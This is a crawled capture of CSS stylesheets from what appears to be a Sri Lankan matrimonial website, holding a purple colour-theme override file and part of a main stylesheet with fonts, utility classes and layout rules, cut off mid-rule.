.contact-tab-m .nav-tabs li a:hover, .contact-tab-m .nav-tabs li.active a {
    border: none;
    color: #50254d !important;
}
.add-w-btn {
	background-color: #50254d !important;
}
.matri-id-s {
	color:#50254d !important;
}

.new-accordion .panel-default > .panel-heading {
	color:#383838 !important;
    background-color: #50254d !important;
    border-color: #50254d !important;
	
}
label.checkbox input[type="checkbox"]:checked ~ span {
    color:#383838 !important;
    background: #50254d url(../images/verification-mark.png) 50% 40% no-repeat !important;
    border: 2px solid #50254d !important;
}
.color-f {
    color: #383838 !important;
}
.footer-b-a a {
	color: #383838 !important;
}
#mg-1 .f-c2:after {
	background: #383838 !important;
}
#mg-2 .f-c2:after {
	background: #383838 !important;
}
#mg-3 .f-c2:after {
	background: #383838 !important;
}
.progress-wrap {
	box-shadow: inset 0 0 0 2px #50254d !important;
}
i.fas.fa-angle-right.f {
	color: #383838 !important;
}
.bread-crumb a {
	color: #50254d !important;
	
}
.form-control:focus {
    border-color: #50254d !important;
    box-shadow: inset 0 0px 0px 0 rgba(0,0,0,.075), 0 0 8px rgba(80,37,77,0.82) !important;
}
.contact-tab-m .nav-tabs li a:after{
	background: #50254d !important;
    border: 1px solid #50254d !important;
}
p.f2-text {
	color: #383838 !important;
}
h5.f-c2 {
	color: #383838 !important;
}
p.folow-us {
	color: #383838 !important;
}
.sidebar-nav .panel-default>.panel-heading a[aria-expanded="true"] {
    background-color: #50254d !important;
    color: #383838 !important;
    margin-left: 0px;
}
.mytextwithicon:before {
	color: #50254d !important;
}
.mega-rm {
	color: #50254d !important;
}
.bg-new-post {
    background-color: #50254d !important;
}
.new-member-demo-head {
	background: #50254d !important;
}

.member-radio label {
	background: #50254d !important;
}
.panel-member {
    color: #fff;
    background-color: #50254d !important;
    border-color: #50254d !important;
}
.pagination-v1 > li > a.active, .pagination-v1 > li > a:hover, .pagination-v1 > li > span:hover, .pagination-v1 > li > a:focus, .pagination-v1 > li > span:focus {
    border-color: #50254d !important;
    color: #fff !important;
    background-color: #50254d !important;
}
.pagination-v1 > li > a, .pagination-v1 > li > span {
	color: #50254d !important;
}
.s-img-1 {
	border-left: 5px solid #50254d !important;
}

.new-saved-search:before {
	background: #50254d !important;
}
.dshbrd_21 {
	background-color: #50254d !important;
}
.p-search {
	color: #50254d !important;
}
.dshbrd_16 {
	color:  #50254d !important;
}
.dshbrd_color_overlay:before {
	background: rgba(80,37,77,0.82) !important;
}
#testimonial-slider_kd .owl-prev:after, .owl-next:after {
	background-color: #50254d !important;
}
.dshbrd_20{
	background-color: #50254d !important;
}
/* .matri-id-s-2{
	color:#383838 !important;
} */
.dshbrd_17 {
	background-color: #50254d !important;
}

.edit_tab_deactive {
	color: #50254d !important;
	
}
.edit_li li.active:after {
	background: #50254d !important;
}
.edit_tab_deactive:after {
	background: #50254d !important;
}
.scroller.scroller-left-1 {
	background-color: #50254d !important;
}
.scroller.scroller-right-1 {
	background-color: #50254d !important;
}
.exp_int_delete_btn {
	background-color: #50254d !important;
}

.exp_int_send_btn {
	background: #50254d !important;
}
.new-photo-edit {
	background:rgba(80,37,77,0.82) !important;
}
.upload-wapper {
	background-color: #50254d !important;
}
.dshbrd_11 {
	color: #50254d !important;
}
/* .mega-n3 {
	color:#383838 !important;
} */
.lable-cstm-search {
	color:#50254d !important;
}
.invoice table .no {
	background: #50254d !important;
}
.invoice table .total {
	background: #50254d !important;
}
.invoice table tfoot tr:last-child td {
    color: #50254d !important;
    border-top: 1px solid #50254d !important;
}
.radio-item label:before{
	border: 2px solid #50254d !important;
}
.radio-item input[type=radio]:checked + label:after {
	border: 2px solid #50254d !important;
}
.process-model li.active i, .process-model li.visited i {
	border-color: #50254d !important;
}
.process-model li.active p, .process-model li.visited p {
    font-weight: 600;
    color: #50254d !important;
}
.curved-border{
	border: 4px solid #50254d !important;
	z-index: -2;
}
.new-view-p li a {
	color: #50254d !important;
}
.active-class-red{
	color:#50254d !important;
}
.info-tab .nav-tabs .active-dot a:before{
	background: #50254d !important;
}
.info-tab .nav-tabs li:nth-child(2).active:before {
	background: #50254d !important;
}
.info-tab .nav-tabs li:nth-child(3).active:before {
	background: #50254d !important;
}
.info-tab .nav-tabs li:nth-child(4).active:before {
	background: #50254d !important;
}
.info-tab .nav-tabs li:nth-child(5).active:before {
	background: #50254d !important;
}
.sidebar-btn {
	background-color: #50254d !important;
	color:#fff !important;
}
.part_prf_cstm {
	background-color: #50254d !important;
}
.info-tab ul .l1:after{
	background: #50254d !important;
}
/* input[type="checkbox"]:checked + label:before {
    background: #fff;
	color: #50254d !important;
} */
.process-model li.active i, .process-model li.visited i {
    border-color: #50254d !important;
}
.header_t1 {
	background-color: #50254d !important;
}
.generate_otp_btn_m {
	background-color: #50254d !important;
}
.pagination-v1 > li > a.active:hover i, .pagination-v1 > li > a:hover i, .pagination-v1 > li > span:hover, .pagination-v1 > li > a:focus, .pagination-v1 > li > span:focus{
	border-color: #50254d !important;
    color: #fff !important;
    background-color: #50254d !important;
}
.process-model li.active a, .process-model li.active a:hover, .process-model li.active a:focus, .process-model li.visited a, .process-model li.visited a:hover, .process-model li.visited a:focus {
    color: #50254d !important;
}
.fr-cptn1 {
	color: #50254d !important;
}
.filter-btn {
	background-color: #50254d !important;
    border-color: #50254d !important;
}
.irs-bar {
	border-top: 1px solid #50254d !important;
    border-bottom: 1px solid #50254d !important;
    background: #50254d !important;
}
.pannel-new .panel-title>a, .panel-title>a:active {
	color: #50254d !important;
    
}
.color-modal{
	background: #50254d !important;
}
.new-check-box-modal input[type=radio]:checked + label.sprinkles, input[type=checkbox]:checked + label.sprinkles {
    background-color: #50254d !important;
    border-color: #50254d !important;
    color: #fff !important;
}
.new-check-box-modal input[type=radio] + label, .new-check-box-modal input[type=checkbox] + label {
	color: #50254d !important;
}
.demo-search .pagination li.active a.page-link, .demo-search .pagination li a.page-link:hover, .demo-search .pagination li.active a.page-link:hover {
    color: #50254d !important;
    border-color: #50254d !important;
}
.que-mark {
	color: #50254d !important;
}
.info-tab .nav-tabs li.active a:before {
	background: #50254d !important;
}
::-webkit-scrollbar-thumb {
    background: #50254d !important;
}
/* .mega-n-ul .active a:before {
	background: #50254d !important;
} */
.conatct-to-admin {
	background-color: #50254d !important;
}
.dshbrd_12 {
	color: #50254d !important;
}

.new-accordion .panel-default {
    border-color: #50254d !important;
}
.fr-slider {
	color: #50254d !important;
}
.h-c1 {
	color: #50254d !important;
}
.new-check-box-modal input[type="checkbox"] + label:before {
	border: 2px solid #50254d !important;
}
.search-new-modal-b {
	color: #50254d !important;
}
.content-dot:before {
    content: "";
	background: #50254d !important;
}
.s-img-2 {
	border-left: 5px solid #50254d !important;
}
.btn-join {
background-color: #50254d !important;
}
.btn-primary-k {
    color: #fff;
    background-color: #50254d !important;
    border-color: #50254d !important;
}

.copyright-mn1 {
background-color: #50254d !important;
}
.scroller.scroller-left-2 {
background-color: #50254d !important;
}
.scroller.scroller-right-2 {
    background-color: #50254d !important;
}
.panel-primary-2 {
    border-color: #50254d !important;
}
.select2-lbl-span{
	color: #50254d !important;
}
.event-checkout-add {
	background-color: #50254d !important;
}
.new-togel {
    background-color: #50254d !important;
    border-color: #50254d !important;
}
.new-check-box-modal input[type="checkbox"]:checked + label:before {
	color: #50254d !important;
}
input[type="checkbox"]:checked + label:before {
	color: #50254d !important;
}
.weding-vendor-wedding {
	background-color: #50254d !important;
}
.custom-option:hover, .custom-option.selection {
  background: #50254d !important;
   
}
.mega-font-mobile{
	color: #50254d !important;
}
/* @media only screen and (max-device-width: 480px) and (min-device-width: 320px){
.m-active-c {
    background-color: #50254d !important;
   
}
} */

--- FILE ---
content_type: text/css
request_url: https://www.soulmate.lk/assets/front_end_new/css/style.css?v=1667504101
body_size: 15874
content:
/*developer file*/
body{		
	font-family:'Roboto-Regular', sans-serif !important;
	}
@font-face {
	font-family: "Poppins-Regular";
	src: url("../css/font/Poppins-Regular.ttf");
}
@font-face {
	font-family: "advert-shade-regular";
	src: url("../css/font/advert-shade-regular.ttf");
}
@font-face {
	font-family: "Poppins-SemiBold";
	src: url("../css/font/Poppins-SemiBold.ttf");
}
@font-face {
	font-family: "Poppins-Medium";
	src: url("../css/font/Poppins-Medium.ttf");
}
@font-face {
	font-family: "Poppins-ExtraLight";
	src: url("../css/font/Poppins-ExtraLight.ttf");
}
@font-face {
	font-family: "Poppins-Light";
	src: url("../css/font/Poppins-Light.ttf");
}
@font-face {
	font-family: "Poppins-Italic";
	src: url("../css/font/Poppins-Italic.ttf");
}
@font-face {
	font-family: "Poppins-Bold";
	src: url("../css/font/Poppins-Bold.ttf");
}
@font-face {
	font-family: "calibri";
	src: url("../css/font/calibri.ttf");
}
@font-face {
	font-family: "calibrib";
	src: url("../css/font/calibrib.ttf");
}
#lightbox-panel-loader{
	display:none;
	position:fixed;
	z-index:10000;
}
#lightbox-panel-mask{
	position:fixed;
	z-index:9000;
	background-color:#FFF;
	display:none;
	top:0px;
	left:0px;
	width:100%;
	opacity:0.2;
}
.fnt-weight{
	font: normal normal normal 14px/1 FontAwesome !important;
}
.mt-0 {
	margin-top: 0px!important;
}
.mt-1, .my-1 {
	margin-top: .25rem!important;
}
.mt-2, .my-2 {
	margin-top: .5rem!important;
}
.mt-3, .my-3 {
	margin-top: 1rem!important;
}
.mt-4, .my-4 {
	margin-top: 1.5rem!important;
}
.mt-5, .my-5 {
	margin-top: 3rem!important;
}
.mt-6, .my-6 {
	margin-top: 4rem!important;
}
.mt-7{
	margin-top:70px !important;
}
.mt-8{
	margin-top:80px !important;
}
.mt-9{
	margin-top:90px !important;
}
.mt-10{
	margin-top:100px !important;
}
.mt-50{
	margin-top:44px !important;
}
.pb-1, .py-1 {
	padding-bottom: .25rem!important;
}
.pb-2, .py-2 {
	padding-bottom: .5rem!important;
}
.pb-3, .py-3 {
	padding-bottom: 1rem!important;
}
.pb-4, .py-4 {
	padding-bottom: 1.5rem!important;
}
.pb-5, .py-5 {
	padding-bottom: 3rem!important;
}
.pb-6{
	padding-bottom:60px !important;
}
.pb-7{
	padding-bottom:70px !important;
}
.pt-1, .py-1 {
	padding-top: .25rem!important;
}
.pt-2, .py-2 {
	padding-top: .5rem!important;
}
.pt-3, .py-3 {
	padding-top: 1rem!important;
}
.pt-4, .py-4 {
	padding-top: 1.5rem!important;
}
.pt-5, .py-5 {
	padding-top: 3rem!important;
}
.pt-6, .py-6 {
	padding-top: 3.5rem!important;
}
.f-10{
	font-size:10px !important;
}
.f-11{
	font-size:11px !important;
}
.f-12{
	font-size:12px !important;
}
.f-13{
	font-size:13px !important;
}
.f-14{
	font-size:14px !important;
}
.f-16{
	font-size:16px !important;
}
.f-17{
	font-size:17px !important;
}
.f-15{
	font-size:15px !important;
}
.f-18{
	font-size:18px !important;
}
.f-19{
	font-size:19px !important;
}
.f-20{
	font-size:20px !important;
}
.f-21{
	font-size:21px !important;
}
.f-31{
	font-size:31px !important;
}
.f-30{
	font-size:30px !important;
}
.f-20{
	font-size:20px !important;
}
.f-22{
	font-size:22px !important;
}
.f-24{
	font-size:24px !important;
}
.f-25{
	font-size:25px !important;
}
.f-38{
	font-size:38px !important;
}
.color-63{
	color:#636363 !important;
}
.color-83{
	color:#838383 !important;
}
.color-0a{
	color:#0a6ed5 !important;
}
.color-31{
	color:#313131 !important;
}
.color-7c{
	color:#7c7c7c;
}

.color-33{
	color:#333333 !important;
}
.color-327{
	color:#272727 !important;
}
.color-3c{
	color:#3c3c3c !important;
}
.color-38{
	color:#383838 !important;
}
.color-46{
	color:#464646 !important;
}
.color-40{
	color:#404040 !important;
}
.color-f{
	color:#FFF;
}
.color-2d{
	color:#2d2d2d !important;
}
.color-5b{
	color:#5b5b5b !important;
}
.color-22{
	color:#222222 !important;
}
.color-f:hover {
	color: #FFF !important;
	text-decoration:none !important;
}
.color-2d9{
	color:#2d90e5 !important;
}
.bg-color-padding{
	background-color:#000000 !important;
	padding: 14px 8px 0px 8px;
}
.Poppins-Light{
	font-family:'Poppins-Light', sans-serif !important;
}
.Poppins-Regular{
	font-family:'Poppins-Regular', sans-serif !important;
}
.Poppins-Semi-Bold{
	font-family:'Poppins-SemiBold', sans-serif !important;
}
.Poppins-Medium{
	font-family:'Poppins-Medium', sans-serif !important;
}
.Poppins-Italic{
	font-family:'Poppins-Italic', sans-serif !important;
}
.Poppins-ExtraLight{
	font-family:'Poppins-ExtraLight', sans-serif !important;
}
.Poppins-Bold{
	font-family:'Poppins-Bold', sans-serif !important;
	font-size:34px;
	color:#FFF;
}
.Poppins-Bold{
	font-family:'Poppins-Bold', sans-serif !important;
	font-size:34px;
	color:#FFF;
}
.Poppins-Bold-new{
	font-family:'Poppins-Bold', sans-serif !important;
	color:#FFF;
}
.advert-shade-regular{
	font-family: 'advert-shade-regular', sans-serif !important;
}
.Poppins-Bold-font{
	font-family:'Poppins-Bold', sans-serif !important;
}
.calibri-regular-font{
	font-family: 'calibri', sans-serif !important;
}
.calibri-Bold-font{
	font-family: 'calibrib', sans-serif !important;
}
.color-d {
	color: #e40955;
}
.color-58 {
	color: #585858 !important;
}
.t-transform-ue{
	text-transform:uppercase !important;
}
/*header section*/
#wrapper-id{
	width:100%;
}
/* #wrapper-id .container{
	width:1250px;
} */
.header-top {
	background-color: #464646;
	width: 100%;
	height: 39px;
}
.topbar-c1 {
	padding-top: 10px;
	margin-left: -6px;
}
ul{
	list-style:none;
}
.navbar-default .navbar-nav > li > a {
    color: #fff !important;
}
.topbar-menu ul li {
	display: inline;
	margin: 13px;
}
.top-menu-a{
	text-transform:uppercase;
}
.topbar-menu {
	float: right;
	padding-top: 9px;
}
.mi-icon {
	padding-right: 10px;
	font-size: 12px;
}
.bevelBox {
	width: 100%;
	background: #464646;
	-moz-box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -2px 2px rgba(0, 0, 0, .4);
	-webkit-box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -2px 2px rgba(0, 0, 0, .4);
	box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -4px 2px rgba(0, 0, 0, .4);
}
.mega-n-header{
	background-image:url(../images/mega-n-banner.png);
	background-size:cover;
	background-repeat:no-repeat;
	height:550px;
	width: 100%;
	/* margin-bottom: 20px; */
}
/*START menu*/
.example2 .navbar-brand>img {
	padding: 7px 0px;
}
.brand-centered {
	display: flex;
	justify-content: center;
	position: absolute;
	width: 100%;
	left: 0;
	top: 0;
}
.brand-centered .navbar-brand {
	display: flex;
	align-items: center;
}
.navbar-toggle {
	z-index: 1;
}
.mega-n-nav {
	background: none;
	border: none;
}
.mega-brand-logo{
	padding: 15px 0px !important;
}
.mega-n-ul .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
	color: #555;
	background-color: transparent !important;
}
.mega-n-nav .navbar-nav > .open > a, .mega-n-nav .navbar-nav > .open > a:hover, .mega-n-nav .navbar-nav > .open > a:focus {
	color: #555;
	background-color: transparent !important;
}
.mega-n-dropdown{
	background-color: #FFF !important;
	border: none;
	top: 62px;
}
ul.dropdown-menu.mega-n-dropdown li a {
    padding: 1px 10px;
}
.mega-n-dropdown li a {
    color: #585858 !important;
	
}
.mega-n-dropdown li{
	border-bottom: 1px solid #d1d3d8 !important;
}
.mega-n-dropdown li:last-child{
	border-bottom: 0px solid #cccccc !important;
}
.navbar-nav > li > .dropdown-menu {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
	
}
.dropdown-menu {
	border-radius:4px;
	padding: 6px 0px 6px 0px;
}
.mega-n-dropdown li:last-child {
    border-bottom: none;
}
.mega-n-dropdown li {
	margin-left: 0px !important;
}
.mega-n-dropdown a{
	color: #FFF !important;
}
.mega-n-dropdown > li > a:hover, .mega-n-dropdown > li > a:focus {
	color: #fff !important;
	background-color: #e40955;
}
.text-uppercase{
	text-transform:uppercase !important;
}
.mega-n-ul li {
	margin-left: 26px;
	padding-top: 5px;
}
/*.mega-n-ul {
	background: #e40955;
	height: 62px;
	-moz-box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -2px 2px rgba(0, 0, 0, .4);
	-webkit-box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -2px 2px rgba(0, 0, 0, .4);
	box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -4px 2px rgba(0, 0, 0, .4);
	position: relative;
	left: 15px;
	width: 768px;
	border-radius: 0px 0px 0px 52px;
}*/
.mega-n-ul {
    /* background: #e40955; */
    /* height: 62px; */
    -moz-box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -2px 2px rgba(0, 0, 0, .4);
    /* -webkit-box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -2px 2px rgba(0, 0, 0, .4); */
    /* box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -4px 2px rgba(0, 0, 0, .4); */
    /* position: relative; */
    /* left: 0; */
    width: 748px;
    /* border-radius: 0px 0px 0px 52px; */
	margin-right:0px !important;
}
.mega-n-nav .mega-n-ul > .active > a, .mega-n-nav .mega-n-ul > .active > a:hover, .mega-n-nav .mega-n-ul > .active > a:focus {
	color: #555;
	background-color: transparent;
}
.mega-n-ul li a {
	position: relative;
	display: block;
	padding: 15px 0px;
}
.mega-n-img {
	position: relative;
	left: 46px;
}
/*.mega-n-ul .active a:before {
	content: "";
	background: #bc0b48;
	height: 10px;
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
	}
*/
.mega-n-ul .active a:before {
	content: "";
	/* background: #bc0b48; */
	width: 42px;
	/* width:100%; */
	position: absolute;
	left:0px;
	height: 7px;
	border-radius: 7px;
	bottom: 5px;
	background: #fff;
	-moz-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	-webkit-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
}
.mega-n-dropdown li a:before {
	content: "";
	background: none !important;
	box-shadow: none !important;
}
.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 5px dashed;
	border-top: 4px solid \9;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
}
/*END menu*/
/*---------- Home Page Finder Section ---------*/
.search-section {
	background: #fff;
	border-radius: 8px;
	float: left;
	width: 84%;
	height: 50px;
	border: 1px solid #CCC;
	margin: 8px auto;
	position: relative;
	left: 62px;
}
.find {
	background-image: url(../images/find-bg.png);
	width: 1050px;
	height: 121px;
	background-repeat: no-repeat;
	background-size: cover;
	margin: -60px auto;
	position: relative;
	left: -5px;
	-moz-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	-webkit-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	box-shadow: 0px 0px 20px 0px #00000029, 0px 0px 20px 1px #695a5a00, inset 3px -1px 3px 0px #00000024;
	border-radius: 6px;
}
.finder-block {
}
.finder-caption {
	margin-bottom: 0px;
	display: inline-block;
}
.finder-caption h2 {
	font-weight: normal;
	text-shadow: none;
}
.finder-caption h2, .finder-caption p {
	margin-bottom: 10px;
	color: #fff;
	font-size: 18px;
}
.finderform {
	background-color: rgba(0, 0, 0, 0.6);
	padding: 30px;
}
.finderform .form-group, .finder-form-transparent .form-group {
	margin-bottom: 0px;
}
.finderform .col-md-5 {
	padding-right: 15px;
}
.finderform .btn-lg {
	font-size: 14px;
}
.finder-form-transparent label{
	margin-bottom:0px;
}
.finder-form-transparent select option {
	font-weight: normal;
	display: block;
	white-space: pre;
	min-height: 1.2em;
	padding: 0px 2px 1px;
}
.finder-form-transparent form{
	display: table;
	margin: auto;
	width: 100%;
}
.searchnow {
	padding: 12.8px 0px;
	text-transform: uppercase;
	margin-left: 24px;
	margin-top: 0px;
	background-color: #e40955;
	border: 1px solid #e40955;
	border-radius: 6px;
	outline: none;
	font-size: 16px;
	width: 100%;
	display: inline-block;
	color: #FFF;
	text-align: center;
	width:158px;
	height:50px;
	-moz-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	-webkit-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -3px 2px #00000024;
}
.finder-block {
	margin-top: 24px;
}
.searchnow:hover {
	color: #FFF;
}
/** Custom Select **/
.custom-select-wrapper {
	position: relative;
	display: block;
	user-select: none;
}
.custom-select-wrapper select {
	display: none;
	visibility:hidden;
	border: 0px;
}
.custom-select-trigger {
	position: relative;
	display: block;
    /* width: 130px;
	*/
	padding: 0 0px 0 30px;
	font-size: 16px;
	font-weight: normal;
	color: #636363;
	line-height: 49px;
	font-family:'Poppins-Regular', sans-serif !important;
    /*background: #ffffff;
		border-radius: 4px;
	*/
	cursor: pointer;
}
.log-in-b {
	color: #000;
	font-size: 18px;
	display: table;
	margin: auto;
}
.custom-select-trigger:after {
	position: absolute;
	display: block;
	content: '';
	width: 7px;
	height: 7px;
	top: 50%;
	right: -3px;
	margin-top: 0px;
	border-bottom: 2px solid #000;
	border-right: 2px solid #000;
	transform: rotate(45deg) translateY(-50%);
	transition: all .4s ease-in-out;
	transform-origin: 50% 0;
}
.custom-select.opened .custom-select-trigger:after {
	margin-top: 3px;
	transform: rotate(-135deg) translateY(-50%);
}
.custom-options {
	position: absolute;
	display: block;
	top: 100%;
	left: 0;
	right: 0;
	min-width: 100%;
	max-height: 153px;
	overflow: auto;
	overflow-x: hidden;
	margin: 2px 0;
	border: 1px solid #dedede;
    /* border-radius: 4px;
	*/
	box-sizing: border-box;
	box-shadow: 0 2px 1px rgba(0,0,0,.07);
	background: #fff;
	transition: all .4s ease-in-out;
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
	transform: translateY(-15px);
	border-radius: 5px;
}
.custom-select.opened .custom-options {
	opacity: 1;
	visibility: visible;
	pointer-events: all;
	transform: translateY(0);
	z-index: 100;
}
.custom-options:before {
	position: absolute;
	display: block;
	content: '';
	bottom: 100%;
	right: 25px;
	width: 7px;
	height: 7px;
	margin-bottom: -3px;
	border-top: 1px solid #b5b5b5;
	border-left: 1px solid #b5b5b5;
	background: #fff;
	transform: rotate(45deg);
	transition: all .4s ease-in-out;
}
.option-hover:before {
	background: #f9f9f9;
}
.custom-option {
	position: relative;
	display: block;
	padding: 0 17px;
	border-bottom: 1px solid #ececec;
	font-size: 15px;
	font-weight: normal;
	color:#464646;
	line-height: 37px;
	cursor: pointer;
	transition: all .4s ease-in-out;
}
.custom-option:first-of-type {
	border-radius: 0px 0px 0 0;
}
.custom-option:last-of-type {
	border-bottom: 0;
	border-radius: 0 0 0px 0px;
}
.custom-option:hover, .custom-option.selection {
    /* background: #ececec;*/
	background:#e40955;
	color:#FFF;
}
.bor-rmd{
	border-radius:0px 3px 3px 0px;
}
.tagline-desktop{
	display:block;
}
.tagline-mobile{
	display:none;
}
.aadhaar-holder-home{
	position: fixed;
	top: 28%;
	width: 189px;
	background: #fff;
	padding: 6px 14px 10px 20px;
	border-radius: 50px;
	right: -57px;
	z-index: 1000;
	box-shadow: 0px 0px 11px #00000026;
}
.aadhaar-holder-home .aadhaar-logo{
	background-position: -13px -345px;
	width: 141px;
	height: 81px;
	display: block;
}
.aadhaar-holder-mobile{
	display:none;
}
.aadhaar-logofotter{
	background-position: 7px -345px!important;
	width: 141px;
	height: 81px;
	display: inline-block;
	padding:7px;
	float:right;
}
.bg-f2{
	background:#f2f2f2;
}
.real-wedding-content {
}
.agetolabel{
	display:none;
}
.form-captionb {
	color: #ff1d46;
	font-size: 18px;
	font-weight: bold;
	margin-top: -8px;
}
.form-captionb:after {
	border-bottom: 1px solid #CCC;
	background: #CCC;
	width: 86%;
	height: 2px;
	content: "";
	position: absolute;
	left: 29px;
	top: 80px;
}
/*---------- END Home Page Finder Section ---------*/
.mega-n1 {
	font-size: 58px;
	letter-spacing: 6px;
	margin-top: 149px;
	text-transform: uppercase;
	margin-left: 33px;
}
.mega-n2 {
	margin-top: -11px;
	text-transform: uppercase;
	margin-left: 42px;
}
/*END header*/
/*box hover section*/
.mega-n3 {
	font-size: 47px;
	color: #313131;
	text-transform: uppercase !important;
}
.mega-n4{
	color:#e40955;
	font-size:47px;
}
.mega-n5{
	color:#313131;
	font-size:15px;
	letter-spacing: 3px;
	margin-top: -13px;
}
.mega-n-border img {
	margin: auto;
}
.mega-n-border {
	width: 100%;
}
.find-section-new{
	font-size: 38px;
	text-transform: uppercase;
}
.p-simple{
	font-size: 16px;
	margin: -13px 0 10px;
}
.box-step{
	/* width:250px; */
	    width: 70.1%;
	min-height: 213px;
	background:#fff;
	box-shadow:0px 0px 50px 0px rgba(0, 0, 0, 0.08);
	margin:80px auto;
	border-radius:10px;
	transition: 0.7s;
}
.box-step:hover{
	background-color: #e40955;
	color:#fff;
	/* cursor:pointer; */
}
.box-step:hover .step-number{
	background-color:#e20954;
	color:#FFF !important;
}
.box-step:hover .number-count{
	color:#FFF !important;
}
.step-number {
	background: #FFF;
	position: absolute;
	    right: 7%;
	/* right: 53px; */
	width: 70px;
	height: 70px;
	border-radius: 100px;
	z-index: 1024;
	box-shadow: inset -1px 0px 3px 0px rgba(0, 0, 0, 0.42);
	border: 5px solid #FFF;
	top: 156px;
	transition: 0.7s;
}
.number-count {
	margin: 10px 0px 6px 0px;
	font-size: 29px;
	color: #313131;
}
.fa-new{
	margin-top: 40px;
	font-size: 7em;
}
.fon-size-s{
	font-size: 19px;
}
.p-sign-up {
	margin: -49px auto;
	color: #636363;
	max-width: 77%;
	line-height: 27px;
}
.mega-2{
	padding: 15px 33px;
	font-size: 16px;
	font-weight: normal;
	text-align: center;
	text-transform: capitalize;
}
.mega-n-btn1 {
	background-color: #e40955;
	width: 158px;
	height: 50px;
	padding: 14px;
	display: table;
	margin: auto;
	-moz-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	-webkit-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -3px 2px #00000024;
	border-radius: 6px;
}
/*End box hover section*/
/*weddind vendor section start*/
.weding-vendor {
	min-height: 572px;
	height: auto;
	background-color: #e40955;
	width: 100%;
}
.border-img {
	background-image: url(../images/mega-border-image.png);
	background-size: cover;
	height: 436px;
	width: 736px;
	position: relative;
	right: 105px;
	top: 64px;
	z-index: 9999;
}
.border-inner-img {
	margin: 0 auto;
	position: relative;
	top: 121px;
	z-index: 9;
	width: 397px;
	height: 215px;
}
.logo-2n {
	position: relative;
	top: 30px;
	right: 6px;
}
.mega-n-btn2 {
	background-color: #ffffff;
	height: 53px;
	width:254px;
	margin-top: 70px;
	webkit-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -3px 2px #00000024;
	border-radius: 6px;
}
.mega-n11 {
	color: #e40955;
	font-size: 16.98px;
	text-align: center;
	text-decoration: none;
	display: table;
	margin: auto;
	padding-top: 12px;
}
.mega-n11:hover {
	color: #e40955;
	font-size: 16.98px;
	text-align: center;
	text-decoration: none;
	display: table;
	margin: auto;
	padding-top: 12px;
}
.mega-n11:focus {
	color: #e40955;
	font-size: 16.98px;
	text-align: center;
	text-decoration: none;
	display: table;
	margin: auto;
	padding-top: 12px;
}
.mega-n7 {
	font-size: 40.32px;
	text-transform: uppercase;
	margin-top: 100px;
	min-height: 114px;
	text-transform: uppercase;
}
.mega-n8 {
	font-size: 18.04px;
	color:#ffd2e2;
	line-height: 35px;
	min-height: 70px;
}
.img-bottom {
	position: absolute;
	right: -63px;
	bottom: -77px;
}
.menu-hr {
	margin-bottom: 0px;
	margin-top: 10px;
}
.mega-c1 {
	width: 410px;
	height: 289.20px;
	border-radius: 8px 8px 0px 0px;
	object-fit: cover;
}
.c1-name {
	width: 100%;
	min-height: 50px;
	background-color: #f0f0f0c4;
	float: left;
	webkit-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
    box-shadow: inset 0 0px 0 0px #695a5a00, inset 0px -1px 2px 1px #00000024;
	border-radius: 0px 0px 6px 6px;
	height:auto;
}
.vendor-main {
    box-shadow: 0px 0px 20px 0 #00000026;
    float: left;
	border-radius: 8px 8px 0px 0px;
}
.c1-n1 {
	position: relative;
	left: 24px;
	top: 10px;
	text-transform: capitalize;
}
.c1-t1 {
	float: left;
	border-radius: 6px 6px 6px 6px;
	box-shadow: 0px 0px 50px 17px rgba(0, 0, 0, 0.08);
}
.c1-t2 {
	color: #666666;
	max-width: 82%;
	text-align: left;
	position: relative;
	left: 23px;
	line-height: 27px;
	margin-top: 10px;
}
.mega-rm {
	color: #e40955;
	text-decoration:none;
}
.mega-rm:hover {
	color: #e40955;
	text-decoration:none;
}
.mega-rm:focus {
	color: #e40955;
	text-decoration:none;
}
.vendor {
	box-shadow: 0px 0px 100px 17px rgba(0, 0, 0, 0.08);
	border-radius: 8px 8px 0px 0px;
}
.c1-t1 {
    /* box-shadow: 0px 0px 50px 17px rgba(0, 0, 0, 0.08);
	*/
    /*transition: all 0.9s;
	*/
	webkit-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	box-shadow: inset 0px 0px 0px 0px #695a5a00, inset 0px -2px 0px #00000024, inset 0px 0 0px 0 #695a5a00, inset 0px -2px 4px 1px #00000024;
	float: left;
	background-color: #FFF;
	width: 100%;
	min-height: 236px;
	height: auto;
}
/*End veding vendor section*/
/***** App Develop *****/
.app-develop{
